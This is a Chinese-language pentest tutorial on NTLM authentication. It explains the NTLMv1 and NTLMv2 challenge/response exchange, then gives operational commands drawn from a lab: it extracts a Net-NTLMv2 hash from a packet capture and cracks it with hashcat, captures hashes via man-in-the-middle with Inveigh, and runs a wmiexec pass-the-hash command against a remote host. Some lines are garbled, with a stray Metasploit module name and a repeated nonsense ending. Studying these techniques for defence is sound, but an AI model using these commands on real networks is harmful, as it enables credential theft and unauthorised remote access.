在日常测试中,经常会遇到处于工作组的计算机之间无法建立可信任的信任机构,只能通过点对点传输信息。举个例子,主机A想要访问主机B上的资源,就需要向主机B发送一个存在于主机B上的账户,主机B接收后会在本地进行验证,只有验证成功才允许主机A进行相应的访问。这里主要介绍基于挑战/响应认证机制的NTLM协议,不再详细说明之前的SMB协议等。NTLM协议是一种仅支持Windows网络认证的基于挑战/响应认证机制。它主要分为协商、质询和验证三个步骤。质询的完整过程大致如下。最后稍微提一下NTLM V2协议,NTLMv1与NTLMv2最显著的区别在于Challenge与加密算法不同,共同点是加密的原料都是NTLM Hash。NTLMv1的Challenge有8位,NTLMv2的Challenge为16位;NTLMv1的主要加密算法是DES,NTLMv2的主要加密算法是HMAC-MD5。我们通过实际抓包情况来看它们之间的数据传输。

server

192.168.5.133

LENOVO/123456

client

192.168.5.134net use 192.168.5.133 /u:LENOVO 123456



在客户端远程连接服务器时,我们来看一下抓到的数据包。这四条数据包应该是进行协商的,前四个数据包对应NTLM认证的四个步骤。我们打开第二个数据包,获得返回的Challenge:d2165f1d10268dc0。查看第三个数据包可以得到客户端加密后的Challenge:1b6943212ce6ccf2。Response数据为。

8582c1c1d54a7a430fc79a0abe09b4040101000000000000f29aefb85f5ad5011b6943212ce6ccf20000000002001e00570049004e002d0044004d0047004d0055004f005000510030003300310001001e00570049004e002d0044004d0047004d0055004f005000510030003300310004001e00570049004e002d0044004d0047004d0055004f005000510030003300310003001e00570049004e002d0044004d0047004d0055004f005000510030003300310007000800f29aefb85f5ad50106000400020000000800300030000000000000000100000000200000f4be3b3312dffac27687742d4f92263e5c1a37792d98c42fa6cd9200a6e15fa80a001000000000000000000000000000000000000900240063006900660073002f003100390032002e003100360038002e0035002e00310033003300000000000000000000000000LENOVO::WIN-DMGMUOPQ031:d2165f1d10268dc0:8582c1c1d54a7a430fc79a0abe09b404:0101000000000000f29aefb85f5ad5011b6943212ce6ccf20000000002001e00570049004e002d0044004d0047004d0055004f005000510030003300310001001e00570049004e002d0044004d0047004d0055004f005000510030003300310004001e00570049004e002d0044004d0047004d0055004f005000510030003300310003001e00570049004e002d0044004d0047004d0055004f005000510030003300310007000800f29aefb85f5ad50106000400020000000800300030000000000000000100000000200000f4be3b3312dffac27687742d4f92263e5c1a37792d98c42fa6cd9200a6e15fa80a001000000000000000000000000000000000000900240063006900660073002f003100390032002e003100360038002e0035002e00310033003300000000000000000000000000接下来可以使用Hashcat对其进行破解。NTLMv2的格式为:username::domain:challenge:HMAC-MD5:blob。注:challenge为NTLMServer Challenge,domain由数据包内容获得(IP或者机器名),HMAC-MD5对应数据包中的NTProofStr,blob对应数据包中Response去掉NTProofStr的后半部分。所以完整的NTLMv2数据为。

hashcat -m 5600 LENOVO::WIN-DMGMUOPQ031:d2165f1d10268dc0:8582c1c1d54a7a430fc79a0abe09b404:0101000000000000f29aefb85f5ad5011b6943212ce6ccf20000000002001e00570049004e002d0044004d0047004d0055004f005000510030003300310001001e00570049004e002d0044004d0047004d0055004f005000510030003300310004001e00570049004e002d0044004d0047004d0055004f005000510030003300310003001e00570049004e002d0044004d0047004d0055004f005000510030003300310007000800f29aefb85f5ad50106000400020000000800300030000000000000000100000000200000f4be3b3312dffac27687742d4f92263e5c1a37792d98c42fa6cd9200a6e15fa80a001000000000000000000000000000000000000900240063006900660073002f003100390032002e003100360038002e0035002e00310033003300000000000000000000000000/root/123.list -o balabala.txt --force

然后使用Hashcat即可破解。-m:hash-type,5600对应NetNTLMv2,详细参数可查表。-o:输出文件。字典文件为/root/123.list。–force代表强制执行,测试系统不支持Intel OpenCL。最后可以看到已经成功爆破出密码。当然,在实际的测试环境中,我们不可能使用这样的方法去获取,可以使用中间人攻击的方式来获取Net-NTLM hash,常用的两个工具是Responder和Inveigh。Responder是用Python编写的,Inveigh是用PowerShell编写的。我们在客户端上运行Inveigh,当我们通过命令行连接时,就可以获取到Net-NTLMv2 hash。首先执行PowerShell。

Import-Module .Inveigh.psd1

Invoke-Inveigh -consoleoutput Yexploit/windows/smb/psexec_psh此时就会抓到传输中的Net-NTLMv2 hash,然后再进行破解就可以了。但是,当我们无法破解时,还有一种方法可以利用,那就是PTH(Pass The Hash,哈希传递)。哈希传递是一种在不需要账户明文密码的情况下完成认证的技术。在使用这种技术时,我们不仅需要用户的NTLM Hash,还需要知道它的用户名。哈希传递利用了点对点认证没有第三方信任机构的缺点来完成认证。首先,我们向服务器发送用户的用户名,等待服务器返回Challenge,然后使用用户名对应的NTLM Hash将服务器给出的Challenge加密,生成一个Response,来完成认证。至于利用工具的话,有以下几种方法:

wmiexec -hashes00000000000000000000000000000000:7ECFFFF0C3548187607A14BAD0F88BB1TEST/test1@192.168.1.1 "whoami"Kali中有pth工具集。

还有基于Python的wmiexec。注意:wmiexec.py的注释中提示”Main advantage here is it runs under the user (has to be Admin) account”,经实际测试,普通用户权限即可。wmiexec.py的hash参数格式为LMHASH:NTHASH,如果系统默认不支持LM hash,将LM hash设定为任意值即可。参数示例:

量子哈希

量子哈希